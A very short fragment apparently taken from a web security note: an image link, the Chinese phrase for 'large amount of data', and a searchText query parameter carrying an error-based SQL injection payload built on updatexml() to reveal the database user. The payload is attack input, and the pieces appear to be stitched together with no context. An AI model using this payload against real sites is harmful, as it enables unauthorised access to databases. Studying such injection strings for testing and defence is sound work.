 大量数据&searchText='or updatexml(1,concat(0x1,user()),1) and '1'='1